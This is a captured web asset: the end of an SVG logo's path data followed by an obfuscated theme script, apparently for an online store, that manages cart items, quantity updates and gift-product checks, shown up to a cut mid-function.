18.1149H79.4984C77.3428 18.1149 75.2754 19.5541 73.7511 22.1158C72.2268 24.6775 71.3705 28.152 71.3705 31.7748V33.7995C71.3705 33.889 71.4065 33.9749 71.4705 34.0381C71.5346 34.1014 71.6215 34.137 71.712 34.137Z"></path>
<path fill="white" d="M194.582 35.8238C194.582 41.3917 195.552 52.0888 203.427 52.1968C208.557 52.271 214.397 50.0439 217.108 45.522C217.363 45.0901 217.741 44.9551 218.242 45.1171C218.424 45.1756 218.47 45.4275 218.379 45.873C218.315 46.1789 218.192 46.4601 218.01 46.7166C215.838 49.7311 212.673 51.7221 208.516 52.6894C200.511 54.5589 191.898 52.0348 188.585 44.0575C186.085 38.0239 186.338 29.3515 189.999 23.7093C192.03 20.5778 195.065 18.5464 199.104 17.615C203.666 16.5622 207.912 17.0301 211.842 19.0188C217.764 22.0221 220.1 28.5079 220.066 34.9194C220.064 35.0203 220.022 35.1164 219.949 35.1871C219.876 35.2578 219.778 35.2974 219.676 35.2973L195.053 35.3648C194.739 35.3648 194.582 35.5178 194.582 35.8238ZM194.828 34.1433H212.259C212.295 34.1433 212.33 34.129 212.355 34.1037C212.381 34.0784 212.395 34.0441 212.395 34.0083V31.9431C212.395 28.2773 211.538 24.7616 210.011 22.1695C208.484 19.5774 206.413 18.1212 204.254 18.1212H202.833C201.764 18.1212 200.705 18.4787 199.717 19.1733C198.73 19.8679 197.832 20.8861 197.076 22.1695C196.32 23.453 195.72 24.9767 195.311 26.6537C194.902 28.3306 194.691 30.128 194.691 31.9431V34.0083C194.691 34.0441 194.706 34.0784 194.731 34.1037C194.757 34.129 194.792 34.1433 194.828 34.1433Z"></path>
<path fill-opacity="0.996" fill="white" d="M94.6822 68.0649C97.6201 68.9374 96.8642 72.055 93.8718 72.2602C92.121 72.38 90.3702 72.4014 88.6195 72.3244C88.4389 72.3161 88.2693 72.2508 88.1458 72.142C88.0224 72.0333 87.9548 71.8895 87.9571 71.7406L87.9961 64.2866C88.0012 64.0086 88.1701 63.8675 88.5026 63.8632C90.2949 63.8376 95.0173 63.3436 95.7654 65.2488C96.1914 66.3222 95.8199 67.1669 94.651 67.7827C94.4328 67.8982 94.4432 67.9922 94.6822 68.0649ZM88.8299 64.7934V67.3208C88.8299 67.4212 88.8783 67.5175 88.9645 67.5884C89.0508 67.6594 89.1677 67.6993 89.2896 67.6993L92.3911 67.7057C93.107 67.7063 93.7936 67.5486 94.3005 67.2672C94.8074 66.9858 95.0932 66.6037 95.0952 66.2046V65.9352C95.0962 65.7369 95.027 65.5403 94.8916 65.3568C94.7562 65.1733 94.5571 65.0065 94.3059 64.8659C94.0547 64.7252 93.7563 64.6136 93.4277 64.5373C93.0991 64.461 92.7469 64.4216 92.3911 64.4213L89.2896 64.4149C89.1677 64.4149 89.0508 64.4548 88.9645 64.5257C88.8783 64.5967 88.8299 64.693 88.8299 64.7934ZM88.8065 68.7193L88.8221 71.3493C88.8241 71.4469 88.8726 71.5399 88.9572 71.6083C89.0417 71.6767 89.1555 71.715 89.2741 71.715L92.999 71.7086C93.3476 71.7074 93.6926 71.6695 94.0142 71.597C94.3357 71.5244 94.6276 71.4187 94.873 71.2858C95.1184 71.1529 95.3126 70.9955 95.4443 70.8225C95.576 70.6496 95.6428 70.4646 95.6407 70.2781V69.7392C95.6365 69.364 95.3545 69.0054 94.8564 68.742C94.3582 68.4787 93.6847 68.3321 92.9834 68.3344L89.2585 68.3408C89.1985 68.3408 89.139 68.3506 89.0837 68.3697C89.0283 68.3888 88.9782 68.4168 88.9361 68.452C88.894 68.4872 88.8609 68.529 88.8386 68.5749C88.8164 68.6208 88.8055 68.6699 88.8065 68.7193Z"></path>
<path fill-opacity="0.996" fill="white" d="M103.196 68.3312C103.948 66.9008 104.993 65.4229 106.332 63.8975C106.373 63.8456 106.424 63.837 106.486 63.8715L106.725 63.9947C106.839 64.0509 106.862 64.1243 106.795 64.2151L103.173 69.2711C103.044 69.4526 102.98 69.647 102.98 69.8545V72.1556C102.979 72.1845 102.971 72.213 102.958 72.2394C102.944 72.2658 102.924 72.2896 102.9 72.3095C102.875 72.3293 102.847 72.3449 102.816 72.3552C102.784 72.3655 102.751 72.3703 102.717 72.3695L102.37 72.363C102.221 72.3587 102.146 72.2939 102.146 72.1685C102.138 70.937 102.385 69.7119 101.544 68.6294C100.334 67.078 99.2475 65.5958 98.2848 64.1827C98.223 64.0963 98.2436 64.0271 98.3465 63.9753L98.6709 63.8197C98.7944 63.7592 98.8922 63.783 98.9643 63.891L102.177 68.383C102.232 68.4589 102.311 68.5208 102.405 68.562C102.499 68.6033 102.604 68.6222 102.709 68.6169C102.815 68.6115 102.916 68.5821 103.001 68.5317C103.087 68.4813 103.155 68.4119 103.196 68.3312Z"></path>
<path fill-opacity="0.996" fill="white" d="M116.087 70.0026L116.147 72.1216C116.151 72.2781 116.076 72.3585 115.92 72.3629L115.633 72.3694C115.491 72.3737 115.42 72.3042 115.42 72.1607L115.44 64.1738C115.44 63.9738 115.542 63.8651 115.747 63.8478C116.974 63.7608 118.197 63.7673 119.416 63.8673C121.337 64.0238 122.725 65.6147 122.158 67.4859C121.377 70.0744 118.589 69.5136 116.467 69.5984C116.205 69.6114 116.078 69.7462 116.087 70.0026ZM116.08 64.7345L116.134 68.7117C116.135 68.7536 116.144 68.795 116.161 68.8334C116.178 68.8719 116.203 68.9066 116.234 68.9357C116.265 68.9648 116.302 68.9876 116.342 69.0028C116.382 69.0181 116.424 69.0255 116.467 69.0246L118.956 68.992C119.296 68.9871 119.631 68.9275 119.944 68.8167C120.256 68.7058 120.539 68.5459 120.777 68.3461C121.014 68.1463 121.201 67.9105 121.327 67.6521C121.453 67.3938 121.515 67.118 121.51 66.8404V66.4492C121.501 65.8892 121.22 65.3561 120.728 64.9673C120.237 64.5785 119.575 64.3658 118.889 64.3759L116.401 64.4085C116.358 64.4093 116.315 64.4184 116.276 64.4353C116.237 64.4521 116.201 64.4764 116.171 64.5066C116.142 64.5369 116.118 64.5726 116.103 64.6117C116.087 64.6508 116.079 64.6925 116.08 64.7345Z"></path>
<path fill-opacity="0.996" fill="white" d="M125.428 70.4845C125.392 70.8872 125.281 71.1978 125.095 71.4163C123.895 72.8086 123.68 72.6758 124.448 71.0179C125.545 68.6446 126.647 66.3355 127.753 64.0907C127.797 63.9994 127.868 63.9223 127.956 63.8685C128.045 63.8147 128.147 63.7864 128.252 63.7871C128.356 63.7878 128.458 63.8174 128.546 63.8723C128.634 63.9273 128.703 64.0053 128.746 64.0971L132.524 71.9753C132.648 72.2367 132.566 72.3309 132.278 72.2581L131.811 72.136C131.783 72.1299 131.756 72.1166 131.734 72.0975C131.712 72.0784 131.695 72.0541 131.684 72.0268L130.998 70.311C130.892 70.0454 130.689 69.9148 130.392 69.919L125.987 69.9769C125.641 69.9812 125.454 70.1504 125.428 70.4845ZM126.114 69.0708C126.1 69.1011 126.093 69.1344 126.095 69.1677C126.098 69.201 126.109 69.2332 126.127 69.2613C126.146 69.2894 126.171 69.3126 126.202 69.3288C126.232 69.3449 126.266 69.3534 126.301 69.3536L130.192 69.3857C130.227 69.3855 130.26 69.377 130.291 69.3609C130.321 69.3448 130.347 69.3216 130.365 69.2934C130.384 69.2653 130.395 69.2331 130.397 69.1998C130.399 69.1665 130.393 69.1332 130.378 69.1029L128.473 64.9454C128.457 64.911 128.431 64.8818 128.398 64.8611C128.365 64.8404 128.327 64.8291 128.288 64.8284C128.249 64.8277 128.211 64.8377 128.177 64.8573C128.144 64.8769 128.117 64.9052 128.1 64.9389L126.114 69.0708Z"></path>
<path fill-opacity="0.996" fill="white" d="M144.381 69.3677C143.827 73.3786 136.665 73.3015 136.197 69.5477C135.988 67.9194 135.96 66.0682 136.111 63.9942C136.116 63.887 136.186 63.8378 136.321 63.8463L136.657 63.8656C136.834 63.8785 136.917 63.9578 136.907 64.1034C136.803 65.8389 136.823 67.5058 136.969 69.1042C137.281 72.6201 143.414 72.7358 143.632 69.0913C143.726 67.4973 143.723 65.8068 143.624 64.0199C143.614 63.8528 143.713 63.7756 143.921 63.7885L144.249 63.8142C144.394 63.8228 144.472 63.887 144.483 64.007C144.665 65.7854 144.631 67.5723 144.381 69.3677Z"></path>
<path fill-opacity="0.996" fill="white" d="M149.113 71.6929L154.67 71.6864C154.722 71.6863 154.772 71.7026 154.809 71.7317C154.847 71.7608 154.869 71.8005 154.871 71.8425L154.895 72.1939C154.896 72.2158 154.892 72.2376 154.882 72.2581C154.872 72.2786 154.858 72.2973 154.839 72.3131C154.82 72.3289 154.798 72.3415 154.773 72.3501C154.748 72.3587 154.721 72.3631 154.694 72.3631L148.23 72.3696C148.177 72.3696 148.126 72.3524 148.088 72.3219C148.05 72.2914 148.029 72.25 148.029 72.2069L148.077 63.9498C148.077 63.9066 148.099 63.8653 148.136 63.8348C148.174 63.8043 148.225 63.7871 148.278 63.7871L148.696 63.7936C148.749 63.7936 148.8 63.8108 148.838 63.8413C148.875 63.8718 148.897 63.9131 148.897 63.9563L148.913 71.5302C148.913 71.5733 148.934 71.6147 148.971 71.6452C149.009 71.6757 149.06 71.6929 149.113 71.6929Z"></path>
<path fill-opacity="0.996" fill="white" d="M162.87 69.9367L158.904 69.9431C158.571 69.9431 158.331 70.0869 158.183 70.3746L157.261 72.2034C157.171 72.3795 157.045 72.4095 156.883 72.2936L156.688 72.1584C156.612 72.1025 156.594 72.0339 156.634 71.9523L160.351 64.1152C160.397 64.0173 160.472 63.9343 160.566 63.8762C160.66 63.818 160.77 63.7871 160.883 63.7871C160.996 63.7871 161.106 63.818 161.202 63.8762C161.297 63.9343 161.374 64.0173 161.422 64.1152L165.166 71.9008C165.185 71.9401 165.195 71.983 165.195 72.0264C165.195 72.0699 165.185 72.1128 165.166 72.1521C165.147 72.1914 165.119 72.2262 165.084 72.254C165.049 72.2818 165.008 72.3019 164.964 72.3129L164.735 72.3644C164.654 72.3816 164.598 72.3558 164.567 72.2871L163.638 70.4068C163.569 70.2661 163.461 70.147 163.325 70.0637C163.189 69.9804 163.031 69.9363 162.87 69.9367ZM158.702 69.1124C158.688 69.1416 158.683 69.1734 158.685 69.2051C158.688 69.2368 158.699 69.2674 158.717 69.2942C158.735 69.3209 158.759 69.343 158.788 69.3585C158.818 69.374 158.85 69.3823 158.883 69.3829H162.856C162.89 69.3823 162.922 69.374 162.951 69.3585C162.98 69.343 163.005 69.3209 163.023 69.2942C163.041 69.2674 163.052 69.2368 163.055 69.2051C163.057 69.1734 163.052 69.1416 163.038 69.1124L161.052 64.9202C161.035 64.8875 161.009 64.86 160.977 64.8407C160.945 64.8214 160.908 64.8112 160.87 64.8112C160.832 64.8112 160.795 64.8214 160.763 64.8407C160.73 64.86 160.705 64.8875 160.688 64.9202L158.702 69.1124Z"></path>
<path fill="white" d="M247.231 67.2227H186.143C185.949 67.2227 185.791 67.5108 185.791 67.8663V68.2955C185.791 68.651 185.949 68.9391 186.143 68.9391H247.231C247.425 68.9391 247.583 68.651 247.583 68.2955V67.8663C247.583 67.5108 247.425 67.2227 247.231 67.2227Z"></path>
<path fill="white" d="M61.8555 67.2227H0.768131C0.573667 67.2227 0.416016 67.5108 0.416016 67.8663V68.2955C0.416016 68.651 0.573667 68.9391 0.768131 68.9391H61.8555C62.05 68.9391 62.2076 68.651 62.2076 68.2955V67.8663C62.2076 67.5108 62.05 67.2227 61.8555 67.2227Z"></path>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://js.shrinetheme.com/js/v2/main.js
body_size: 51382
content:
const a0_0x3c69f9=a0_0x26b4;(function(_0x123363,_0x26dd94){const _0x5bce48=a0_0x26b4,_0x272e7d=_0x123363();while(!![]){try{const _0x23f45f=parseInt(_0x5bce48(0x13b))/0x1*(parseInt(_0x5bce48(0x27a))/0x2)+-parseInt(_0x5bce48(0x250))/0x3+-parseInt(_0x5bce48(0xe7))/0x4*(-parseInt(_0x5bce48(0x457))/0x5)+-parseInt(_0x5bce48(0x468))/0x6+-parseInt(_0x5bce48(0x14b))/0x7+-parseInt(_0x5bce48(0x3fe))/0x8+parseInt(_0x5bce48(0x25a))/0x9*(parseInt(_0x5bce48(0x3b4))/0xa);if(_0x23f45f===_0x26dd94)break;else _0x272e7d['push'](_0x272e7d['shift']());}catch(_0x557a5d){_0x272e7d['push'](_0x272e7d['shift']());}}}(a0_0x2f9a,0x8ec85));const ON_CHANGE_DEBOUNCE_TIMER=0x12c,currentDate=new Date(),PUB_SUB_EVENTS={'cartUpdate':a0_0x3c69f9(0x1c6),'quantityUpdate':a0_0x3c69f9(0x30f),'optionValueSelectionChange':'option-value-selection-change','variantChange':a0_0x3c69f9(0x3e2),'cartError':'cart-error'},POST_LINK_INT=a0_0x3c69f9(0x29c);let subscribers={};function subscribe(_0xb52856,_0x107bd3){return subscribers[_0xb52856]===undefined&&(subscribers[_0xb52856]=[]),subscribers[_0xb52856]=[...subscribers[_0xb52856],_0x107bd3],function _0x147c09(){const _0x5f222b=a0_0x26b4;subscribers[_0xb52856]=subscribers[_0xb52856][_0x5f222b(0x245)](_0x3ee35d=>{return _0x3ee35d!==_0x107bd3;});};};function publish(_0x507aea,_0x23d78f){subscribers[_0x507aea]&&subscribers[_0x507aea]['forEach'](_0x118abe=>{_0x118abe(_0x23d78f);});}const GIFTS_LOCAL_STORAGE_KEY=a0_0x3c69f9(0x3fd);let shouldCheckShrineGifts=![],giftsToMonitor=[];function initShrineGiftsCheck(_0x385ae6=![]){const _0x261014=a0_0x3c69f9;let _0x9b72fb=document['querySelector'](_0x261014(0x312))||document[_0x261014(0x141)](_0x261014(0x2f1));if(_0x385ae6)_0x9b72fb=document[_0x261014(0x141)]('cart-items');if(!_0x9b72fb||_0x9b72fb['dataset'][_0x261014(0x447)]!==_0x261014(0x282))return;const _0x37d9e=localStorage[_0x261014(0x1e1)](GIFTS_LOCAL_STORAGE_KEY);if(!_0x37d9e)return;const _0x403c23=JSON[_0x261014(0x48a)](_0x37d9e);if(!_0x403c23||typeof _0x403c23!==_0x261014(0x26b))return;Object[_0x261014(0x259)](_0x403c23)[_0x261014(0x308)](_0x2b5126=>{const _0x38cf3c=_0x261014,_0x600806=_0x9b72fb[_0x38cf3c(0x141)]('.cart-item--product-'+_0x2b5126[_0x38cf3c(0x327)]);if(!_0x600806)return;const _0x96e42c=document[_0x38cf3c(0x141)](_0x38cf3c(0x3a6)+_0x2b5126[_0x38cf3c(0x327)]);if(_0x96e42c)return;shouldCheckShrineGifts=!![],giftsToMonitor[_0x38cf3c(0x417)](_0x2b5126);}),updateGiftStyles(),checkShrineGifts(_0x385ae6);}function updateGiftStyles(){const _0xb71ea3=a0_0x3c69f9;let _0x4654c4=document[_0xb71ea3(0x1e4)](_0xb71ea3(0x14d));if(_0x4654c4)_0x4654c4[_0xb71ea3(0x121)]();if(!giftsToMonitor[_0xb71ea3(0x442)])return;const _0x2619ce=document[_0xb71ea3(0x38f)](_0xb71ea3(0x335));_0x2619ce['id']=_0xb71ea3(0x14d);const _0x38e5cf=giftsToMonitor[_0xb71ea3(0x3fa)](_0x50b4b3=>'.cart-item--product-'+_0x50b4b3[_0xb71ea3(0x327)]+_0xb71ea3(0x3a3))['join']('\x0a');_0x2619ce[_0xb71ea3(0x210)]=_0x38e5cf,document['head'][_0xb71ea3(0x3c4)](_0x2619ce);}function checkShrineGifts(_0x4d9d1d=![]){const _0x3a570e=a0_0x3c69f9;let _0xd95458=document[_0x3a570e(0x141)](_0x3a570e(0x312))||document[_0x3a570e(0x141)]('cart-items');if(_0x4d9d1d)_0xd95458=document[_0x3a570e(0x141)](_0x3a570e(0x2f1));if(!shouldCheckShrineGifts||!_0xd95458||!_0xd95458[_0x3a570e(0x437)])return;for(const _0xc8cfb7 of giftsToMonitor){const _0x3f8272=_0xd95458[_0x3a570e(0x141)](_0x3a570e(0x2a2)+_0xc8cfb7['gift_handle']);if(!_0x3f8272){const _0x53c69e=giftsToMonitor[_0x3a570e(0xe4)](_0x505cd3=>_0x505cd3[_0x3a570e(0x327)]===_0xc8cfb7[_0x3a570e(0x327)]);if(_0x53c69e>-0x1)giftsToMonitor['splice'](_0x53c69e,0x1);removeLocalStorageGift(_0xc8cfb7);continue;}let _0x53dcf1=![];if(_0xc8cfb7[_0x3a570e(0x2e6)]==='product_quantity'){let _0x4bd99e=0x0;_0xd95458[_0x3a570e(0xc0)]('.cart-item--product-'+_0xc8cfb7[_0x3a570e(0x2c2)])['forEach'](_0x39eea2=>{const _0x5add0e=_0x3a570e;_0x4bd99e+=parseInt(_0x39eea2[_0x5add0e(0x345)][_0x5add0e(0x360)]);});if(_0x4bd99e<parseInt(_0xc8cfb7[_0x3a570e(0x178)]))_0x53dcf1=!![];}else{const _0x2cc764=parseInt(_0xd95458[_0x3a570e(0x345)][_0x3a570e(0x1ae)]);if(_0x2cc764<parseInt(_0xc8cfb7[_0x3a570e(0x178)]))_0x53dcf1=!![];}if(_0x53dcf1){const _0x39588f=giftsToMonitor['findIndex'](_0x4c429a=>_0x4c429a[_0x3a570e(0x327)]===_0xc8cfb7['gift_handle']);if(_0x39588f>-0x1)giftsToMonitor[_0x3a570e(0x230)](_0x39588f,0x1);removeLocalStorageGift(_0xc8cfb7),cartItemIndex=_0x3f8272[_0x3a570e(0x345)][_0x3a570e(0x1cc)]??_0x3f8272['id'][_0x3a570e(0x1ce)](_0x3a570e(0x107),''),_0xd95458[_0x3a570e(0x437)](cartItemIndex,0x0);return;}}}function removeLocalStorageGift(_0x2ae1eb){const _0x2bad77=a0_0x3c69f9,_0x16fef2=localStorage['getItem'](GIFTS_LOCAL_STORAGE_KEY);if(_0x16fef2)try{const _0x2842fb=JSON[_0x2bad77(0x48a)](_0x16fef2);_0x2842fb&&_0x2842fb[_0x2ae1eb['gift_handle']]&&(delete _0x2842fb[_0x2ae1eb[_0x2bad77(0x327)]],localStorage[_0x2bad77(0x406)](GIFTS_LOCAL_STORAGE_KEY,JSON[_0x2bad77(0x2cb)](_0x2842fb)));}catch(_0x43ed89){console[_0x2bad77(0x342)]('Error\x20parsing\x20gift\x20localStorage\x20data:',_0x43ed89);}}class CartRemoveButton extends HTMLElement{constructor(){const _0xb883d4=a0_0x3c69f9;super(),this[_0xb883d4(0x2de)]('click',_0x4a124b=>{const _0x198746=_0xb883d4;_0x4a124b[_0x198746(0x390)]();if(this[_0x198746(0x345)][_0x198746(0x234)]){const _0x4f1765=this[_0x198746(0x345)][_0x198746(0x234)],_0x21850c=document[_0x198746(0xc0)]('.quantity-break__upsell[data-handle=\x22'+_0x4f1765+'\x22]');_0x21850c[_0x198746(0x308)](_0x532926=>{const _0xbee0ee=_0x198746;_0x532926[_0xbee0ee(0x345)]['selected']=_0xbee0ee(0x29a),_0x532926[_0xbee0ee(0x140)][_0xbee0ee(0x121)](_0xbee0ee(0x3e9));const _0x158490=_0x532926[_0xbee0ee(0x141)]('input[type=\x22checkbox\x22]');if(_0x158490)_0x158490[_0xbee0ee(0x208)]=![];});}const _0x32b8c3=this[_0x198746(0x357)](_0x198746(0x2f1))||this[_0x198746(0x357)](_0x198746(0x312));this[_0x198746(0x1c3)]?_0x32b8c3['clearCart']():_0x32b8c3['updateQuantity'](this[_0x198746(0x345)][_0x198746(0x1cc)],0x0);});}}customElements[a0_0x3c69f9(0x469)](a0_0x3c69f9(0xe9),CartRemoveButton);var date=a0_0x3c69f9(0xf9);class CartItems extends HTMLElement{constructor(){const _0x437949=a0_0x3c69f9;super(),this['lineItemContainer']=formatDates(currentDate,date),this[_0x437949(0x430)]=document['getElementById'](_0x437949(0x3b3))||document[_0x437949(0x1e4)](_0x437949(0x388)),this[_0x437949(0x309)]=document['querySelector'](_0x437949(0x312)),this[_0x437949(0x236)]=document['querySelector'](_0x437949(0x40b));const _0x10ed3a=debounce(_0x348f69=>{const _0x54bd43=_0x437949;this[_0x54bd43(0x1c7)](_0x348f69);},ON_CHANGE_DEBOUNCE_TIMER);if(!this[_0x437949(0x3d6)])window[_0x437949(0x1f4)][_0x437949(0x386)]=_0x437949(0x217);this['addEventListener'](_0x437949(0x260),_0x10ed3a[_0x437949(0x382)](this)),this[_0x437949(0x1b4)]=this[_0x437949(0x487)]==='CART-ITEMS',this[_0x437949(0x2d5)]=this[_0x437949(0x1b4)]?_0x437949(0x312):_0x437949(0x2f1),this['hasOtherCartItems']=document['querySelector'](this[_0x437949(0x2d5)])!==null;if(this['hasOtherCartItems']){if(this['isCartPage'])initShrineGiftsCheck(!![]);}else initShrineGiftsCheck(![]);}['cartUpdateUnsubscriber']=undefined;[a0_0x3c69f9(0xe8)](){const _0x566837=a0_0x3c69f9;this['cartUpdateUnsubscriber']=subscribe(PUB_SUB_EVENTS[_0x566837(0x2be)],_0x2ce4f9=>{const _0x1cee47=_0x566837;if(_0x2ce4f9[_0x1cee47(0x329)]===_0x1cee47(0x2f1))return;this[_0x1cee47(0x269)]();});}[a0_0x3c69f9(0x2e3)](){const _0x51dba1=a0_0x3c69f9;this[_0x51dba1(0x380)]&&this[_0x51dba1(0x380)]();}[a0_0x3c69f9(0x1c7)](_0x455bb0){const _0x56df0d=a0_0x3c69f9;this['updateQuantity'](_0x455bb0['target'][_0x56df0d(0x345)]['index'],_0x455bb0[_0x56df0d(0x209)]['value'],document[_0x56df0d(0x19e)][_0x56df0d(0x1e5)](_0x56df0d(0xca)));}[a0_0x3c69f9(0x269)](){const _0x36c683=a0_0x3c69f9;fetch('/cart?section_id=main-cart-items')['then'](_0xe2fb54=>_0xe2fb54['text']())[_0x36c683(0x220)](_0x4ae6d9=>{const _0x24508a=_0x36c683,_0x159b01=new DOMParser()[_0x24508a(0xcf)](_0x4ae6d9,_0x24508a(0x3eb)),_0x534f21=_0x159b01[_0x24508a(0x141)](_0x24508a(0x2f1));this[_0x24508a(0x15a)]=_0x534f21[_0x24508a(0x15a)];})[_0x36c683(0x156)](_0x2dc8ce=>{const _0x2a2bf6=_0x36c683;console[_0x2a2bf6(0x278)](_0x2dc8ce);});}['updateCart'](){const _0x5a087d=a0_0x3c69f9,_0x31be4e=JSON[_0x5a087d(0x2cb)]({'sections':this[_0x5a087d(0x20b)]()['map'](_0x43e9a6=>_0x43e9a6[_0x5a087d(0x1f1)]),'sections_url':window[_0x5a087d(0x1f3)][_0x5a087d(0x416)]});fetch(_0x5a087d(0x18f),{'method':_0x5a087d(0x431),'headers':{'Content-Type':_0x5a087d(0x2c3)},'body':_0x31be4e})['then'](_0xd7a577=>_0xd7a577[_0x5a087d(0x2c1)]())[_0x5a087d(0x220)](_0x47ec66=>{const _0x1d0d89=_0x5a087d;this[_0x1d0d89(0x140)][_0x1d0d89(0x11d)]('is-empty',_0x47ec66[_0x1d0d89(0x11c)]===0x0),this['getSectionsToRender']()['forEach'](_0x197211=>{const _0x5013ef=_0x1d0d89,_0x1905ba=document[_0x5013ef(0x1e4)](_0x197211['id'])[_0x5013ef(0x141)](_0x197211['selector'])||document[_0x5013ef(0x1e4)](_0x197211['id']);_0x1905ba[_0x5013ef(0x15a)]=this[_0x5013ef(0x1fe)](_0x47ec66[_0x5013ef(0x3ad)][_0x197211[_0x5013ef(0x1f1)]],_0x197211[_0x5013ef(0x28c)]);});})['catch'](_0x4bfdef=>{const _0x4e6935=_0x5a087d;console[_0x4e6935(0x278)](_0x4bfdef);});}[a0_0x3c69f9(0x20b)](){const _0x4286bc=a0_0x3c69f9;return[{'id':_0x4286bc(0x21b),'section':document[_0x4286bc(0x1e4)](_0x4286bc(0x21b))[_0x4286bc(0x345)]['id'],'selector':_0x4286bc(0x186)},{'id':_0x4286bc(0x13a),'section':_0x4286bc(0x13a),'selector':_0x4286bc(0x441)},{'id':_0x4286bc(0x226),'section':'cart-live-region-text','selector':_0x4286bc(0x441)},{'id':'main-cart-footer','section':document[_0x4286bc(0x1e4)](_0x4286bc(0x207))['dataset']['id'],'selector':_0x4286bc(0x186)}];}async[a0_0x3c69f9(0x437)](_0x324a8f,_0x51584b,_0x14f9f4){const _0x5bbc77=a0_0x3c69f9;this[_0x5bbc77(0x328)](_0x324a8f);const _0x2382d6=document['getElementById']('cart-errors')||document[_0x5bbc77(0x1e4)](_0x5bbc77(0x3cb));if(_0x2382d6)_0x2382d6[_0x5bbc77(0x210)]='';const _0xcddb75=JSON['stringify']({'line':_0x324a8f,'quantity':_0x51584b,'sections':this['getSectionsToRender']()[_0x5bbc77(0x3fa)](_0x58228e=>_0x58228e[_0x5bbc77(0x1f1)]),'sections_url':window[_0x5bbc77(0x1f3)][_0x5bbc77(0x416)]});try{const _0x192da5=await fetch(''+routes[_0x5bbc77(0x3a9)],{...fetchConfig(),...{'body':_0xcddb75}}),_0x1f5824=await _0x192da5[_0x5bbc77(0x29e)](),_0xf88dfb=JSON[_0x5bbc77(0x48a)](_0x1f5824),_0x35a82c=document['getElementById'](_0x5bbc77(0x448)+_0x324a8f)||document[_0x5bbc77(0x1e4)](_0x5bbc77(0x2e5)+_0x324a8f),_0x4abd1a=document[_0x5bbc77(0xc0)](_0x5bbc77(0x216));if(_0xf88dfb[_0x5bbc77(0x35c)]){_0x35a82c[_0x5bbc77(0x31a)]=_0x35a82c['getAttribute'](_0x5bbc77(0x31a)),this[_0x5bbc77(0x486)](_0x324a8f,_0xf88dfb[_0x5bbc77(0x35c)]);return;}if(!this[_0x5bbc77(0x3d6)])return;if(!_0xf88dfb[_0x5bbc77(0x3ad)]){const _0x4b0336=await fetch(routes['cart_url']+_0x5bbc77(0x44d)+this['getSectionsToRender']()[_0x5bbc77(0x3fa)](_0x2eb2e0=>_0x2eb2e0[_0x5bbc77(0x1f1)])[_0x5bbc77(0x3c8)](','));_0xf88dfb['sections']=await _0x4b0336['json']();}this['classList'][_0x5bbc77(0x11d)]('is-empty',_0xf88dfb[_0x5bbc77(0x11c)]===0x0);const _0x3e956e=document[_0x5bbc77(0x141)](_0x5bbc77(0x2b3)),_0x2a6ea6=document[_0x5bbc77(0x1e4)]('main-cart-footer');if(_0x2a6ea6)_0x2a6ea6[_0x5bbc77(0x140)][_0x5bbc77(0x11d)](_0x5bbc77(0x483),_0xf88dfb['item_count']===0x0);if(_0x3e956e)_0x3e956e[_0x5bbc77(0x140)][_0x5bbc77(0x11d)](_0x5bbc77(0x483),_0xf88dfb[_0x5bbc77(0x11c)]===0x0);this[_0x5bbc77(0x20b)]()['forEach'](_0x3078f7=>{const _0x4c80eb=_0x5bbc77,_0x42785=document[_0x4c80eb(0x1e4)](_0x3078f7['id']);if(_0x42785){const _0x1e033c=_0x42785[_0x4c80eb(0x141)](_0x3078f7['selector'])||_0x42785;_0x1e033c['innerHTML']=this['getSectionInnerHTML'](_0xf88dfb[_0x4c80eb(0x3ad)][_0x3078f7['section']],_0x3078f7[_0x4c80eb(0x28c)]);const _0x514150=_0x1e033c[_0x4c80eb(0x141)]('.cart-drawer__body');if(_0x514150&&this['cartDrawer'])_0x514150[_0x4c80eb(0xcd)]=this['cartDrawer'][_0x4c80eb(0x219)];}});const _0x52d91e=_0xf88dfb[_0x5bbc77(0x237)][_0x324a8f-0x1]?_0xf88dfb['items'][_0x324a8f-0x1][_0x5bbc77(0x360)]:undefined;let _0xf3dae8='';_0x4abd1a['length']===_0xf88dfb['items'][_0x5bbc77(0x442)]&&_0x52d91e!==parseInt(_0x35a82c[_0x5bbc77(0x31a)])&&(typeof _0x52d91e===_0x5bbc77(0x48e)?_0xf3dae8=window[_0x5bbc77(0x146)][_0x5bbc77(0x278)]:_0xf3dae8=window[_0x5bbc77(0x146)][_0x5bbc77(0x304)][_0x5bbc77(0x1ce)]('[quantity]',_0x52d91e));this[_0x5bbc77(0x486)](_0x324a8f,_0xf3dae8);const _0xa02cec=document['getElementById'](_0x5bbc77(0x107)+_0x324a8f)||document['getElementById'](_0x5bbc77(0x423)+_0x324a8f);if(_0xa02cec&&_0xa02cec[_0x5bbc77(0x141)](_0x5bbc77(0x40d)+_0x14f9f4+'\x22]'))_0x3e956e?trapFocus(_0x3e956e,_0xa02cec[_0x5bbc77(0x141)](_0x5bbc77(0x40d)+_0x14f9f4+'\x22]')):_0xa02cec[_0x5bbc77(0x141)](_0x5bbc77(0x40d)+_0x14f9f4+'\x22]')[_0x5bbc77(0x339)]();else{if(_0xf88dfb[_0x5bbc77(0x11c)]===0x0&&_0x3e956e)trapFocus(_0x3e956e[_0x5bbc77(0x141)](_0x5bbc77(0xe5)),_0x3e956e[_0x5bbc77(0x141)]('a'));else document[_0x5bbc77(0x141)]('.cart-item')&&_0x3e956e&&trapFocus(_0x3e956e,document[_0x5bbc77(0x141)](_0x5bbc77(0xc1)));}if(_0x3e956e){_0x3e956e[_0x5bbc77(0x106)]();const _0x20fa36=_0x3e956e[_0x5bbc77(0x141)]('countdown-timer');if(_0x20fa36)_0x20fa36[_0x5bbc77(0x352)]();let _0x3931b3=![];if(_0x3e956e[_0x5bbc77(0x141)](_0x5bbc77(0x185))){_0x3e956e[_0x5bbc77(0x106)]();let _0xb9f4a0=[],_0x18b1df=[];_0x3e956e[_0x5bbc77(0xc0)](_0x5bbc77(0x185))[_0x5bbc77(0x308)](_0x204e4b=>{const _0x534741=_0x5bbc77;_0x204e4b[_0x534741(0x122)]()&&(_0x3e956e[_0x534741(0x141)]('.cart-item--product-'+_0x204e4b[_0x534741(0x345)][_0x534741(0x234)])?_0x204e4b[_0x534741(0x345)][_0x534741(0x258)]===_0x534741(0x29a)&&_0x18b1df['push'](_0x204e4b):_0x204e4b[_0x534741(0x345)][_0x534741(0x258)]===_0x534741(0x282)&&_0xb9f4a0[_0x534741(0x417)](_0x204e4b));});if(_0x18b1df[_0x5bbc77(0x442)]>0x0)_0x3931b3=!![],_0x18b1df[0x0][_0x5bbc77(0x31c)]();else 